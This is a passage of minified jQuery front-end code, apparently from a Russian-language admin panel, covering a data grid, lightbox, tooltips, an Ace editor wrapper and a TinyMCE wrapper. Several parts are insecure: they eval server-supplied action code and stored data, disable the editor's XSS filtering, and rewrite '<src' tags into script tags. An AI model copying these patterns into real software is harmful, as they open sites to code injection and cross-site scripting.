s"+v+"'>"+(select[g.n[k]][v]||v)+"</a>":g.colModel[k].href?"<a href='{0}'>".ft(g.colModel[k].href.ft(data[j]))+v+"</a>":g.colModel[k].cmode==3?(v?v.dt():""):g.colModel[k].cmode==2?(v?v.Age():""):g.colModel[k].cmode==6?(v?v.f(1):""):g.colModel[k].cmode==5?'<span class="t'+(yn=(v=="t"?"yes":"no"))+'">'+(mls[yn]||yn)+"</span>":g.colModel[k].cmode==7?"<input type='checkbox' attr='{1}' class='enabled' {0}/>".ft(v=="t"||v==true?"checked":"",g.colModel[k].name):!v?"":g.colModel[k].detail&&g.colModel[k].detail.f.length?"<a>"+(g.colModel[k].cmode==6?v.f(1):v)+"</a>":g.colModel[k].cmode==8?"<img width='{1}' src='{0}'/>".ft(v,g.colModel[k].width):g.colModel[k].cmode==9?"<div class='flagtext' title='"+(ft=FlagText(select[g.n[k]],v))+"'>"+ft+"</div>":g.colModel[k].cmode==4?"<a>"+v+"</a>":v))+"</td>"}r+="</tr>"}g.data=data;return r};g.filterclick=function(){if(!g.filtertask){g.queryold=g.query}var n=$(this).parent()[0].cellIndex;var col=g.colModel[n];select[g.f[n]+"_filter"]=g.rows.slice(2).get(n,col.type==1?17:1,select[g.f[n]]);"g{0}_filter".ft(g.f[n]).Form({mode:5,button:[mls.apply,mls.alls],back:1},function(d,b){var dt=select[g.f[n]+"_filter"].get(d[1],4);g.filtertask="";for(z=0;z<dt.length;z++){g.filtertask+="{2}{0}='{1}'".ft(g.f[n],dt[z],z?" or ":"")}if(b==0){g.Q(g.query.length>0?g.query+" and ("+g.filtertask+")":g.filtertask)}else{if(b==1){g.filtertask=false;g.Q((g.query=g.queryold))}}}).Dialog(mls.filter||"filter");return false};g.select=function(i,t){var a=[];for(j=2;j<g.rows.length;j++){a[g.rows[j][i]]=t.ft(g.rows[j])}return a};g.key=function(e){var key=e.charCode||e.keyCode;if(e.currentTarget.nodeName.toLowerCase()=="textarea"||e.currentTarget.nodeName.toLowerCase()=="input"){return true}if(key==38){g.selectRow(g.selrow>0?g.selrow-1:g.selrow)}if(key==40){g.selectRow(g.selrow<g.rows.length-2?g.selrow+1:g.selrow)}if(key==13){g.trigger("select",this)}return false};g.Q=function(q,p,f){if(!this.qtemplate&&!this.ptemplate){return}set.filter.search=set.filter.globalSearch&&set.filter.globalSearch.length?(g.stext||"").ft(set.filter.globalSearch):"";if(g.filter_query){set.filter.search+=g.filter_query}var p=p||{param:((this.ptemplate||"").ft(set.filter)+" ").replace(/[and ]{0,4}[a-z_]+[=&<]{1,1}(0|\'0\'|\'\'| ){1}[>0]{0,2}/g,"").trim()};var q=q||((this.qtemplate?this.qtemplate.ft(set.filter):"")+" ").replace(/[and ]{0,4}[a-z_]+[=&<]{1,1}(0|\'0\'|\'\'| ){1}[>0]{0,2}/g,"").replace(/[and]{0,3} 0 in \([a-z_,]+\)/g,"").trim();g.order=g.ordertemplate?g.ordertemplate.ft(set.filter):g.order;if(p.param.indexOf("= ")>-1||p.param.indexOf("{")>-1||q.indexOf("{")>-1||q.substr(-1)=="="){window.console.log("q="+q);window.console.log("p="+p.param);return}if((g.group||g.query==q)&&(p.param==g.param||g.param==undefined)&&g.rows){g.selectRow(g.selrow,1);return}if(g.loading){return}g.query=q||"";g.newp=0;if(p.param){g.param=p.param}if(p.group){g.groupby(p.group)}else{g.loading=false;g.populate(f)}};g.prepareTable({width:g.width,height:(g.max||(window.innerHeight-set.margin))+"px"});g.pagerPanelHeight=0;g.actionPanelHeight=0;if(g.mode&256||g.mode&64||(g.table_actions&&g.table_actions.length>3)){g.actionPanel=$("<div class='table_actions'></div>").insertBefore(g.parent().parent());if(g.mode&512){$(("<div class='btn-group pull-right'><a class='btn config'><i class='icon-settingstwo-gearalt'></i></a></div>").ft(mls)).appendTo(g.actionPanel);g.actionPanel.find("a.config").click(function(){g.setcolumn()})}if(g.mode&256||(g.mode&8&&g.reportTable&&g.reportTable.length>10)){g.report=JSON.parse(g.reportTable);if(g.mode&256){g.report.insert(0,{title:"separator"});g.report.insert(0,{title:"XLS",exportfile:"0"});g.report.insert(0,{title:"PDF",exportfile:"2"});g.report.insert(0,{title:"По колонкам",exportcolumn:"1"})}var _result="";for(var z=0,len=g.report.length;z<len;z++){_result+=g.report[z].title=="separator"?" <option disabled>──────────</option>":"<option>"+g.report[z].title+"</option>"}g.actionPanel.append($(("<div class='reports pull-right'><span> {export_data} : </span><select class='report'>"+_result+"</select><a class='btn report_call'><i class='icon-play'></i></a></div>").ft(mls)));g.actionPanel.find("a.report_call").click(function(){g.row.d1=set.filter.d1;g.row.d2=set.filter.d2;var index=g.actionPanel.find("select.report")[0].selectedIndex;if(g.report[index].exportfile){g.exports(g.report[index].exportfile);return}else{if(g.report[index].exportcolumn){g.exportscolumn();return}}var r=g.report[index];$.post(set.ws,{q:"table",request:r.request.ft(g.row)},function(d){docexport("<h1>"+r.title.ft(g.row)+"</h1>"+d.array().table(r.f||""),0,[r.title.ft(g.row)])})})}if(g.mode&64){$("<div class='btn-group dropdown pull-right'><a class='btn dropdown-toggle'><span>{group}</span><span class='caret'></span></a><ul class='dropdown-menu table_group'></ul></div>".ft(mls)).appendTo(g.actionPanel);var gr=g.find(".table_group");var st=$.grep(g.colModel,function(t){return t.cmode=="0"}).get("f");for(z=0;z<st.length;z++){st[z]=[st[z],mls[st[z]]||st[z]]}var datalist=$.grep(g.colModel,function(t){return t.cmode=="3"}).get("f");for(var z=0;z<datalist.length;z++){st.push(["dt("+datalist[z]+";'yy.MM.dd HH24')",mls[datalist[z]]+"-Час"]);st.push(["dt("+datalist[z]+";'yy.MM.dd')",mls[datalist[z]]+"-День"]);st.push(["dt("+datalist[z]+";'yyyy.MM')",mls[datalist[z]]+"-Месяц"]);st.push(["dt("+datalist[z]+";'yyyy')",mls[datalist[z]]+"-Год"])}g.gt=st;var li="<li><a class='refresh_table' ungroup='true'>{refresh}</a></li>";for(var z=0;z<g.gt.length;z++){li+="<li><a group='{0}'>{1}</a></li>".ft(g.gt[z])}g.actionPanel.find(".table_group").html(li.ft(mls)).find("[group]").click(function(){g.groupby(this.getAttribute("group"))});g.actionPanel.find(".table_group").find("[ungroup]").click(function(){g.ungroup()})}if(g.mode&4&&g.table_actions&&g.table_actions.length){g.table_actions=JSON.parse(g.table_actions);if(g.table_actions.length){g.actionPanel.append($(("<div class='actions'><div class='input-prepend pull-right btn-group input-append'><span class='add-on'>{actions} : </span><select><option>"+g.table_actions.get("name").mls().join("</option><option>")+"</option></select><a class='btn btn-info action_call'>{submit}</a></div></div>").ft(mls)));g.actionPanel.find("a.action_call").click(function(){var index=g.actionPanel.find("select")[0].selectedIndex;var m=model[g.tableModel||g.table];eval("m.action=function(){ var m=this;"+g.table_actions[index].action_code+"}");m.action.apply(m)})}}}if((g.mode&1)==1){if(!g.count_set){g.count_set="10,25,50,100,200"}if(!Array.isArray(g.count_set)){g.count_set=g.count_set.split(",")}g.pagerPanel=$(("<div class='paging input-prepend input-append'>"+(g.mode&2?"<div class='add-on pull-left'>{pages}: <span class='page'></span>{from}<span class='totalPage'></span> ( {all}: <span class='totalItem'></span> {items} )</div>":"")+"<div class='input-prepend input-append pull-left'><a class='first btn btn-small'><i class='icon-fastleft'></i></a><a class='prev btn btn-small'><i class='icon-chevron-left'></i></a> <input type='text' class='page'/> <span class='add-on'>∑ <span class='totalPage'></span></span><a class='next btn btn-small'><i class='icon-chevron-right'></i></a><a class='last btn btn-small'><i class='icon-fastright'></i></a></div> "+"<div class='btn-group dropup count_per_page pull-right'><span class='add-on'> по </span><button class='btn btn-small'>20</button><button class='btn dropdown-toggle btn-small'><span class='caret'></span></button> <ul class='dropdown-menu pull-right'><li><a>{0}</a></li></ul></div></div>".ft(g.count_set.join("</a></li><li><a>"))).ft(mls)).appendTo(g.parent().parent());g.panel_page=g.pagerPanel.find(".page");g.panel_totalpage=g.pagerPanel.find(".totalPage");g.panel_total=g.pagerPanel.find(".totalItem");g.pagerPanel.find("a.prev").click(function(){if(g.newp!=1){g.newp-=1}g.populate()});g.pagerPanel.find("a.next").click(function(){if(g.newp!=g.totalpage){g.newp+=1}g.populate()});g.pagerPanel.find("a.first").click(function(){g.newp=0;g.populate()});g.pagerPanel.find("a.last").click(function(){g.newp=g.total[0].innerText|0;g.populate()});g.pagerPanel.find("input").keydown(function(e){if(e.keyCode==13){g.newp=this.value|0;g.populate()}});if(localStorage[g.table+"rp"]){g.rp=localStorage[g.table+"rp"]}var count_per_page=g.pagerPanel.find("div.count_per_page").click(function(){$(this).toggleClass("open")});(g.pagerPanel.find("div.count_per_page li>a")).click(function(){localStorage[g.table+"rp"]=g.rp=this.innerText;count_per_page.find("button")[0].innerText=this.innerText;g.populate()}).eq(g.count_set.indexOf(g.rp)|0).addClass("active");count_per_page.find("button").eq(0).html((g.rp=localStorage[g.table+"rp"]||50));g.pagerPanel.find("div.count_per_page li>a").eq(g.count_set.indexOf(g.rp)|0).addClass("active");g.pagerPanelHeight=g.pagerPanel.height();g.actionPanelHeight=g.actionPanel?g.actionPanel.height():0}if(!(parent=g.parent().parent()).is(":visible")){while(["div","body"].indexOf((parent=parent.parent())[0].tagName.toLowerCase())==-1){}parent.bind("ondisplay",function(){setTimeout(function(){g.createScrollableTable({width:g.width+"px",height:(g.max||(window.innerHeight-set.margin-g.pagerPanelHeight-g.actionPanelHeight))+"px"})},300)})}return g};$.fn.lightbox=function(e){e=e||{};e.minioffset=e.minioffset||100;var b=$("<div class='g"+(Math.random()*100).round(0)+"' id='lbMain' style='display:none'><div id='lbPanel'><div class='lbwrap' style='vertical-align:middle;display:table-cell;text-align:center'><img id='lbImage'/></div><a id='lbPrev' class='fix'></a><a id='lbNext' class='fix'></a><div id='lbLoading' style='display: none;'></div><a id='lbClose' class='fix'></a><div id='ltitle'></div><div class='minitumb'><div></div></div></div></div>").appendTo($(document.body));b.p=e;b.lpanel=b.find("#lbPanel");b.limg=b.lpanel.find("#lbImage");if(e.width){b.limg.css({"max-width":e.width+"px","max-height":e.height+"px"});b.lpanel.css({width:e.width+"px",height:e.height+"px"});b.lpanel.find(".lbwrap").css({width:e.width+"px",height:e.height+"px"})}b.ref=function(){b.lload.hide();if(!b.p.width){var l=parseInt(b.limg[0].clientWidth||$(b.limg[0]).width());var m=parseInt(b.limg[0].clientHeight||$(b.limg[0]).height());b.next.css({width:l/2});b.prev.css({width:l/2});b.lpanel.animate({height:m,width:l,opacity:1},250)}else{b.limg.animate({opacity:1},250)}if(!e.nobutton){$("#lbPrev,#lbNext").show()}};b.limg[0].onload=b.ref;b.prev=b.lpanel.find("#lbPrev");b.lload=b.lpanel.find("#lbLoading");b.close=b.lpanel.find("#lbClose");b.ltitle=b.lpanel.find("#ltitle");b.next=b.lpanel.find("#lbNext");b.mini=b.lpanel.find(".minitumb div");b.mini.hide();b.lbimf=[];b.titles=[];b.lbcur;b.minipos=0;var c=this;this.css("cursor","pointer");this.refresh=function(){b.lbimf=[];b.titles=[];this.each(function(){b.lbimf.push(this.getAttribute("lbox")||this.getAttribute("src"));b.titles.push(this.getAttribute("title")||"")})};this.refresh();if(e.click){$(e.click).click(function(){b.lbcur=0;b.foto()})}$(this).click(function(){b.foto(this)});b.keydown=function(l){var h=l.charCode||l.keyCode;if(h==39&&b.next.is(":visible")){b.next.trigger("click");return false}else{if(h==37&&b.prev.is(":visible")){b.prev.trigger("click");return false}}return true};if((e.mode&4)==4){b.click(function(h){if(this&&(h.target.id=="lbPrev"||h.target.id=="lbNext")){return}b.hide()})}b.foto=function(l){$(document).keydown(b.keydown);b.prev[0].onclick=function(){b.foto(this);return false};b.next[0].onclick=function(){b.foto(this);return false};b.close[0].onclick=function(){b.hide();$(document).unbind("keydown",b.keydown)};c.refresh();if(!b.is(":visible")){var m=$(document).scrollTop();b.css({height:$(document).height(),"min-height":$(document).height()})}var h=b.lbcur;b.lpanel.css({top:m});if(l&&l.getAttribute("foto")){b.lbcur=l.getAttribute("foto")}if(l&&l.id=="lbPrev"&&b.lbcur>0){b.lbcur--}if(l&&l.id=="lbNext"&&b.lbcur<b.lbimf.length-1){b.lbcur++}if(l&&l.nodeName.toLowerCase()=="img"){b.lbcur=b.lbimf.indexOf(l.getAttribute("lbox")||l.getAttribute("src"))}if(b.lbcur!=h){(e.width?b.limg:b.lpanel).css({opacity:0.2})}if(b.lbcur>0&&!e.nobutton){b.prev.show()}else{b.prev.hide()}if(b.lbcur<b.lbimf.length-1&&!e.nobutton){b.next.show()}else{b.next.hide()}b.show();b.lload.show();if(b.titles[b.lbcur].length>0){b.ltitle.html(b.titles[b.lbcur])}b.limg.attr("src",b.lbimf[b.lbcur]);$("#lbPrev,#lbNext").hide();if((e.mode&8)==8){b.mini.show();if(!b.minitext){b.minitext="";for(z=0;z<b.lbimf.length;z++){b.minitext+="<a foto='{0}'><img src='{1}'></a>".ft(z,b.lbimf[z])}}b.mini.html(b.minitext+"<a class='left'></a><a class='right'></a>");b.mini.find(".left").click(function(){b.mini.css("margin-left",Math.min(b.mini.css("margin-left").replace("px","")-0+e.minioffset,0)+"px");return false});b.mini.find(".right").click(function(){b.mini.css("margin-left",Math.max(b.mini.css("margin-left").replace("px","")-e.minioffset,-b.mini.width())+"px");return false});b.mini.find("a").eq(b.lbcur).radioClass("active");b.mini.find("a[foto]").click(function(){b.foto(this);return false})}b.minipos=b.mini.css("margin-left").replace("px","")-b.mini.find("img[src='{0}']".ft(b.lbimf[b.lbcur])).position().left+3;b.mini.css("margin-left",b.minipos+"px");if(l&&(l.id=="lbPrev"||l.id=="lbNext")){window.event.cancelBubble=true}};this.g=b};$.fn.tooltip=function(c,b){var b=b||"tooltip";$(this).each(function(h){var e=c.fun?c.fun.apply(this):(this.getAttribute("title")||this.getAttribute("tip"));var l;$(this).removeAttr("title").attr("tip",e).mouseover(function(){var m=m||"tooltip";var o=o||0;$(document.body).append((c.t||"<div class='{1}' id=\"{2}\">{0}</div>").ft(e||"",m,m+o));l=$("#"+m+o);l.css({display:"none"}).fadeIn(0)}).mousemove(function(m){var o=c.offset?$(c.offset).offset():{left:0,top:0};l.css({left:Math.min((m.clientX+o.left+c.x),window.innerWidth-l.width()-15),top:m.clientY+o.top+c.y})}).mouseout(function(){l.remove()})})};var my_tooltip;function ShowTooltip(c,h,e){var e=e||{};e.y=e.y||0;e.x=e.x||0;var b=e.name||"tooltip";my_tooltip=$("#"+b);if(my_tooltip.length==0){$(document.body).append((e.t||"<div class='{1}' id=\"{1}\">{0}</div>").ft(c||"",b));my_tooltip=$("#"+b)}else{my_tooltip.html(c)}my_tooltip.show();my_tooltip.css({left:h.pageX+10,top:h.pageY+10})}$.fn.IconList=function(){if(this.length==0){return}if(this[0].nodeName.toLowerCase()=="input"){var m=$("<div name='"+this[0].getAttribute("name")+"'></div>").insertAfter($(this));$(this).remove()}var l=Object.keys(select.font);var h="<div class='clearfix'><select style='float:left;' class='iconfont'><option>"+l.join("</option><option>")+"</option></select><div class='prev-icon'><div class='glyph selected active'><div aria-hidden='true' data-icon></div></div></div></div>";for(var e=0;e<l.length;e++){h+="<div class='list-icon' font='"+l[e]+"' style='width: 100%;display:none'>";for(var c=0,b=select.font[l[e]].length;c<b;c++){h+="<div class='glyph' icon='"+select.font[l[e]][c]+"'><div aria-hidden='true' data-icon='&#x"+select.font[l[e]][c]+"'></div>"+select.font[l[e]][c]+"</div>"}h+="</div>"}m.html(h);m.find(".iconfont").change(function(){m.find(".list-icon").hide().eq(this.selectedIndex).show();m.font=l[this.selectedIndex];m.find(".prev-icon").attr("font",l[this.selectedIndex])});(m.glyph=m.find(".list-icon>div.glyph")).click(function(){m.value={symbol:this.getAttribute("icon"),font:m.font};$(".glyph.selected").html("<div aria-hidden='true' data-icon='&#x"+m.value.symbol+"'></div>")});m[0].val=function(o){if(o==undefined){return JSON.stringify(m.value)}else{if(o[0]!="{"){m.value={font:m.font,symbol:o}}else{m.value=JSON.parse(o)}m.find(".iconfont").val(m.value.font).trigger("change");$(".glyph.selected").html("<div aria-hidden='true' data-icon='&#x"+m.value.symbol+"'></div>")}}};$.fn.AceEditor=function(param){if(this.length==0){return}if(this[0].tagName.toLowerCase()=="input"){var j=$(this[0]).after('<pre name="{0}" style="height:300px;" code="{1}" st="w"></pre>'.ft(this[0].name,this[0].getAttribute("code")||"js")).next()[0];$(this[0]).remove()}else{var j=this[0]}var param=param||{};if(!j.id){j.id="ace"+(Math.random()*10000).round(0)}j.editor=ace.edit(j.id);j.editor.setHighlightActiveLine(true);j.editor.setTheme("ace/theme/xcode");j.editor.mode=j.getAttribute("code");j.editor.param=j.getAttribute("param");j.editor.getSession().setUseWrapMode(true);j.editor.getSession().setUseSoftTabs(true);j.editor.setPrintMarginColumn(false);j.editor.setDisplayIndentGuides(false);if(param.lang=="js"){param.lang="javascript"}j.editor.getSession().setMode("ace/mode/"+(param.lang?param.lang:(j.getAttribute("code")!="js"?j.getAttribute("code"):"javascript")));j.wrap1=$("<div class='ace-panel'></div>");$(j).before(j.wrap1);if(j.editor.param=="1"){j.button=$("<div class='btn-group'><a class='btn btn-mini'>+</a><a class='btn btn-mini'>-</a><a class='btn btn-mini'>влево</a><a class='btn btn-mini'>вправо</a></div>");j.wrap1.append(j.button);j.button=j.button.find("a");j.button.eq(0).click(function(){"t*name".Form({mode:5},function(){var cls="";if(!j.editor.tabdata){cls="class='active'";j.editor.tabdata=[];j.editor.tabdata[0]=[this.obj.name,j.editor.getValue()];j.editor.tabdocIndex=0}else{j.editor.tabdata.push([this.obj.name,""])}j.editor.tabnav.append("<li "+cls+"><a>"+this.obj.name+"</a></li>");j.editor.tabli=j.editor.tabnav.find("li");j.editor.tabli.last().click(j.liClick)}).Dialog(mls.add);return false});j.button.eq(1).click(function(){if(confirm(mls.del)){j.editor.tabdata.splice(j.editor.tabdocIndex,1);j.editor.tabli.eq(j.editor.tabdocIndex).remove();j.editor.setValue(j.editor.tabdata[(j.editor.tabdocIndex=0)][1],-1);j.editor.tabli.eq(0).addClass("active")}});j.button.eq(2).click(function(){if(j.editor.tabdocIndex==0){return}var ar=j.editor.tabdata[j.editor.tabdocIndex];j.editor.tabdata[j.editor.tabdocIndex]=j.editor.tabdata[j.editor.tabdocIndex-1];j.editor.tabdata[j.editor.tabdocIndex-1]=ar;j.editor.tabdocIndex--;j.editor.tabli.eq(j.editor.tabdocIndex).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex][0]+"</a>").addClass("active");j.editor.tabli.eq(j.editor.tabdocIndex+1).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex+1][0]+"</a>").removeClass("active")});j.button.eq(3).click(function(){if(j.editor.tabdocIndex==j.editor.tabdata.length-1){return}var ar=j.editor.tabdata[j.editor.tabdocIndex];j.editor.tabdata[j.editor.tabdocIndex]=j.editor.tabdata[j.editor.tabdocIndex+1];j.editor.tabdata[j.editor.tabdocIndex+1]=ar;j.editor.tabdocIndex++;j.editor.tabli.eq(j.editor.tabdocIndex).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex][0]+"</a>").addClass("active");j.editor.tabli.eq(j.editor.tabdocIndex-1).html("<a>"+j.editor.tabdata[j.editor.tabdocIndex-1][0]+"</a>").removeClass("active")})}j.liClick=function(){j.editor.tabdata[j.editor.tabdocIndex][1]=j.editor.getValue();j.editor.tabli[j.editor.tabdocIndex].setAttribute("class","");j.editor.tabdocIndex=$(this).index();$(this).addClass("active");j.editor.setValue((j.editor._pref||"")+j.editor.tabdata[j.editor.tabdocIndex][1],-1)};j.val=function(data){if(data!=undefined){if(data.substr(0,2)=="[["){j.editor.tabdata=eval(data);j.editor.tabdocIndex=0;(j.editor.tabli=(j.editor.tabnav=$("<ul class='nav nav-tabs active'><li class='active'><a>"+j.editor.tabdata.get(0).join("</a></li><li><a>")+"</a></li></ul>")).find("li")).click(j.liClick).contextmenu(function(e){"t*name={0}".ft(j.editor.tabdata[j.editor.tabdocIndex][0]).Form({mode:5},function(){j.editor.tabdata[j.editor.tabdocIndex][0]=this.obj.name;j.editor.tabli[j.editor.tabdocIndex].innerHTML="<a>"+this.obj.name+"</a>"}).Dialog(mls.add);return false});j.wrap1.find("ul").remove();data=j.editor.tabdata[j.editor.tabdocIndex][1]}if(!j.editor.tabnav){j.editor.tabnav=$("<ul class='nav nav-tabs'></ul>")}j.wrap1.append(j.editor.tabnav);j.editor._pref=j.editor.mode=="php"?"<?\n\n":"";j.editor.setValue(j.editor._pref+data,-1);if(set.ace[j.id]){j.editor.navigateTo(set.ace[j.id].row,set.ace[j.id].col);j.editor.session.setScrollTop(set.ace[j.id].scroll)}if(!(p=$(j)).is(":visible")){while(["div","body"].indexOf((p=p.parent())[0].tagName.toLowerCase())==-1){}p.bind("ondisplay",function(){j.editor.resize()})}j.editor.renderer.setScrollMargin(5,0)}else{set.ace[j.id]={row:j.editor.selection.getCursor().row,col:j.editor.selection.getCursor().column,scroll:j.editor.session.getScrollTop()};if(j.editor.tabdata){j.editor.tabdata[j.editor.tabdocIndex][1]=j.editor.getValue();var val=JSON.stringify(j.editor.tabdata)}else{var val=j.editor.getValue().substr((j.editor._pref||"").length)}return val}};j.editor.commands.addCommand({name:"quickSave",bindKey:{win:"Ctrl-S",mac:"Command-S"},exec:function(editor){if(param.save){param.save.apply(j)}if(param.table&&(mdl=model[param.table.split(".")[0]])){mdl.save()}event.preventDefault();return false},readOnly:true});return j};$.fn.RichText=function(e){for(var b=0;b<this.length;b++){var c=$(this[b])._RichText(e)}return c};$.fn._RichText=function(param){var param=param||{};if(!this[0].id){this[0].id="tinymce"+(Math.random()*10000).round(0)}var sel="textarea#"+this[0].id;var editor=$(sel)[0];editor.wrap1=$("<div class='ace-panel'></div>");editor.button=$("<div class='btn-group'><a class='btn btn-mini'>+</a><a class='btn btn-mini'>-</a><a class='btn btn-mini'>влево</a><a class='btn btn-mini'>вправо</a></div>");$(editor).before(editor.wrap1);editor.wrap1.append(editor.button);editor.button=editor.button.find("a");editor.button.eq(0).click(function(){"t*name".Form({mode:5},function(){var cls="";if(!editor.tabdata){cls="class='active'";editor.tabdata=[];editor.tabdata[0]=[this.obj.name,editor.tiny.getContent()];editor.val(JSON.stringify(editor.tabdata));return}else{editor.tabdata.push([this.obj.name,""])}editor.tabnav.append("<li "+cls+"><a>"+this.obj.name+"</a></li>");editor.tabli=editor.tabnav.find("li");editor.tabli.last().click(editor.liClick)}).Dialog(mls.add);return false});editor.button.eq(1).click(function(){if(confirm(mls.del)){editor.tabdata.splice(editor.tabdocIndex,1);editor.tabli.eq(editor.tabdocIndex).remove();editor.tiny.setContent(editor.tabdata[(editor.tabdocIndex=0)][1]);editor.tabli.eq(0).addClass("active")}});editor.button.eq(2).click(function(){if(editor.tabdocIndex==0){return}var ar=editor.tabdata[editor.tabdocIndex];editor.tabdata[editor.tabdocIndex]=editor.tabdata[editor.tabdocIndex-1];editor.tabdata[editor.tabdocIndex-1]=ar;editor.tabdocIndex--;editor.tabli.eq(editor.tabdocIndex).html("<a>"+editor.tabdata[editor.tabdocIndex][0]+"</a>").addClass("active");editor.tabli.eq(editor.tabdocIndex+1).html("<a>"+editor.tabdata[editor.tabdocIndex+1][0]+"</a>").removeClass("active")});editor.button.eq(3).click(function(){if(editor.tabdocIndex==editor.tabdata.length-1){return}var ar=editor.tabdata[editor.tabdocIndex];editor.tabdata[editor.tabdocIndex]=editor.tabdata[editor.tabdocIndex+1];editor.tabdata[editor.tabdocIndex+1]=ar;editor.tabdocIndex++;editor.tabli.eq(editor.tabdocIndex).html("<a>"+editor.tabdata[editor.tabdocIndex][0]+"</a>").addClass("active");editor.tabli.eq(editor.tabdocIndex-1).html("<a>"+editor.tabdata[editor.tabdocIndex-1][0]+"</a>").removeClass("active")});editor.liClick=function(){if(!editor.tiny){editor.tiny=tinyMCE.get(editor.sel)}editor.tabdata[editor.tabdocIndex][1]=editor.tiny.getContent();editor.tabli[editor.tabdocIndex].setAttribute("class","");editor.tabdocIndex=$(this).index();$(this).addClass("active");editor.tiny.setContent(editor.tabdata[editor.tabdocIndex][1])};this[0].val=function(d){if(!editor.tiny){editor.tiny=tinyMCE.get(editor.sel)}if(editor.tiny){editor.tiny.documentBaseURI.source="http://"+set.filter.hz+set.filter.domain+"/"}if(d==undefined){if(editor.tabdata&&editor.tabdata.length>0){editor.tabdata[editor.tabdocIndex][1]=editor.tiny.getContent();return JSON.stringify(editor.tabdata)}else{return editor.tiny.getContent()}}else{if(editor.tabnav){editor.tabnav.html("")}editor.tabdata=false;if(d.substr(0,2)=="[["){editor.tabdata=eval(d);for(var z=0;z<editor.tabdata.length;z++){editor.tabdata[z][0]=editor.tabdata[z][0].trim()}}if(d[0]=="@"){var li=d.substr(1,d.indexOf("\n")).split(",");var data=d.substr(d.indexOf("\n")+1).split(set.tabsep);editor.tabdata=[];for(var z=0;z<li.length;z++){editor.tabdata[z]=[li[z],data[z]]}}if(editor.tabdata){editor.tabdocIndex=0;(editor.tabli=(editor.tabnav=$("<ul class='nav nav-tabs'><li class='active'><a>"+editor.tabdata.get(0).join("</a></li><li><a>")+"</a></li></ul>")).find("li")).click(editor.liClick).contextmenu(function(e){"t*name={0}".ft(editor.tabdata[editor.tabdocIndex][0]).Form({mode:5},function(){editor.tabdata[editor.tabdocIndex][0]=this.obj.name;editor.tabli[editor.tabdocIndex].innerHTML="<a>"+this.obj.name+"</a>"}).Dialog(mls.add);return false});d=editor.tabdata[editor.tabdocIndex][1]}if(!editor.tabnav){editor.tabnav=$("<ul class='nav nav-tabs'></ul>")}editor.wrap1.find("ul").remove();editor.wrap1.append(editor.tabnav);editor.tiny?editor.tiny.setContent(d):(editor.value=d)}};editor.sel=sel.split("#")[1];tinymce.init({document_base_url:"http://{hz}{domain}/".ft(set.filter),folder_url:"/files/uploads",setup:function(ed){ed.addShortcut("ctrl+s","Save",function(){if(param.table&&(mdl=model[param.table.split(".")[0]])){mdl.save()}})},extended_valid_elements:"a[save|edit|del|add|up|down|obj|class|href|mapmode|title|id|name],div[progrid|query|filter|class|style|name],span[],style",selector:sel,height:500,content_css:(set.filter.domain!=set.buri?"http://{hz}{domain}/tpl/style.css".ft(set.filter):false),language:set.lang,plugins:["advlist autolink lists link image charmap print preview anchor","searchreplace visualblocks code fullscreen","insertdatetime media table contextmenu paste moxiecut textcolor"],inline_styles:true,global_xss_filtering:false,verify_html:false,autosave_ask_before_unload:false,relative_urls:true,toolbar:"insertfile undo redo fullscreen | styleselect | bold italic underline strikethrough | fontselect fontsizeselect | alignleft aligncenter alignright alignjustify | bullist numlist outdent indent | forecolor backcolor | link insertfile image media | charmap"});return editor};$.fn.optionTree=function(o){if(!this.length){return}var o=o||{};var l=this[0].g||$(this[0]);if(!this[0].g){l.pattern=l.html()}l.data=l.attr("data")?data[l.attr("data")]:o.ar;l.tree=l.attr("tree")||o.tree;l.mega=l.tree.indexOf(".")>0;var c=l.tree.split(",");var m=0;var h=[];for(var b=0;b<c.length;b++){if((d=c[b].split(".")).length>1){c[b]=d[0];c.push(d[1]);h[c.length-1]=true}}l.buildNode=function(v,C,u){var x="";var q=0;for(m=v;m<l.data.length;m++){if(C>0&&l.data[m][c[C-1]]!=u){--m;break}var A=l.data[m][c[C]];var B=l.data[m][0];var t=C<c.length-1?l.buildNode(m,C+1,A):"";x+=["<li class='dropdown'><i class='icon-arrow-9'></i>{0}<{5} class='dropdown-menu'>{2}</{5}></li>","<div class='c{3}'><h5>{0}</h5><ul>{2}</ul></div>","<li z='{1}' cid='{4}'>{0}</li>"][t&&!l.mega?0:C].ft(A,m,t,q%3,B,l.mega?"div":"ul");q++}return x};var e=storage.get(l.attr("data")+"-tree");if(!e){storage.set(l.attr("data")+"-tree",(e=l.buildNode(0,0,"")))}l.addClass("dropdown");l.html("<div class='obj'></div><ul class='dropdown-menu'>"+e+"</ul>");l[0].val=function(q){l[0].value=q;var u=$.grep(l.data,function(v){return v[0]==q});if(u.length){l.find(".obj").html(l.pattern.replace("isrc=","src=").ft(u[0]));setTimeout(function(){l.trigger("change")},10)}};l.find("li").click(function(q){if(!this.getAttribute("z")){return}(g=$(this).parent().parent().parent()).hide();setTimeout(function(){g.css("display","")},10);cancelEvent(q);q.cancelBubble=true;l[0].val(this.getAttribute("cid"));return false});if(l[0].value){l[0].val(l[0].value)}this[0].g=l;return l};$.fn.Search=function(callback,p){var p=p||{};var obj=$(this);obj.res=obj.text="";if(p.but){$(p.but).click(function(){obj.enter()})}obj.keypress(function(e){if(e.which!=13){return}obj.enter()});obj.enter=function(){obj.text=obj.val();obj.refresh()};obj.refresh=function(){callback.apply()};obj.eval=function(res){return !this[0].value||this[0].value.length==0||this[0].value==this[0].getAttribute("placeholder")?"":(res).ft(obj.text=obj[0].value!=obj[0].getAttribute("placeholder")?obj.val():"")};obj.reset=function(){obj.val(obj.res=obj.text="");obj.refresh()};return obj};$.fn.formatForm=function(){for(var b=0;b<this.length;b++){formatForm(this[b].innerHTML,{obj:this[b]},function(c){c.obj.innerHTML=this})}};function formatForm(_text,_param,callback){var _param=_param||{};if(_param.doct&&(typeof _text)!="string"){$.post(set.ws,{q:"table",table:"doc_template d",rp:1000,fields:"body",query:"doct_id in ("+_param.doct+")",order:"gr,ord asc"},function(data){formatForm(data,_param,callback)});return}if(typeof _text=="string"){var text={"0":_text}}else{var text=_text}var tab="";var body="";var ts=[];for(z in text){if(!text[z]){continue}text[z]=(text[z].body||text[z])?(text[z].body||(typeof text[z]=="string"?text[z]:"")).replace(/<span> <\/span>/g,"").ft(mls).replace(/<src/g,"<script").replace(/<\/src>/g,"<\/script>"):"";if(!text[z]){continue}if(text[z][0]=="@"){var pos=text[z].indexOf("\n")!=-1?text[z].indexOf("\n"):text[z].indexOf("<");var 